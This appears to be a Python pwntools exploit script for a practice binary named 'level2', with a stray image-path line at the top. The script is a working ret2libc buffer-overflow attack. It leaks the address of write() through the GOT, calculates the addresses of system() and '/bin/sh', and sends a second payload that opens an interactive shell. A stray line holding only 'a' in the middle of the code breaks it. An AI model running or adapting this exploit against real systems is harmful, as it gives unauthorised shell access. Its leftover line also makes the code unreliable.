 #!/usr/bin/env python
from pwn import *
libc = ELF('libc.so')
elf = ELF('level2')
p = process('./level2')
#p = remote('127.0.0.1', 10003)
plt_write = elf.symbols['write']
print 'plt_write= ' + hex(plt_write)
got_write = elf.got['write']
print 'got_write= ' + hex(got_write)
vulfun_addr = 0x0804843b#objdump -d get the vulnerable_function's address
print 'vulfun= ' + hex(vulfun_addr)
#write(STDOUT,got_write,4)
payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(got_write) + p32(4)
print "\n###sending payload1 ...###"
p.send(payload1)
a
print "\n###receving write() addr...###"
write_addr = u32(p.recv(4))
print 'write_addr=' + hex(write_addr)
print "\n###calculating system() addr and \"/bin/sh\" addr...###"
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)
#ret2libc
payload2 = 'a'*140  + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)
print "\n###sending payload2 ...###"
p.send(payload2)
p.interactive()